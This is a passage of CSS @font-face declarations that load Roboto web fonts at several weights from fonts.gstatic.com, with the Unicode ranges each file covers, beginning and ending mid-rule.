6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2") 